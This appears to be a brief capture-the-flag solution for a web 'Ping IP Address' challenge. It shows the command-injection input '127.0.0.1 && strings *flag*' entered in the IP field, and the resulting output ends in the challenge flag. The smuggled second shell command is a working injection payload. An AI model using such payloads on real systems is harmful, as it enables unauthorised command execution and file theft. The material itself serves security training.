 ctfnhack.challs.ctflib.eu:44394
Ping IP Address
Enter IP Address:
127.0.0.1 && strings *flag*
Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.012 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss,
time 0ms
rtt min/avg/max/mdev =
0.012/0.012/0.012/0.000 ms
NH4CK{c0mm4nd_1nj3c710n_:D}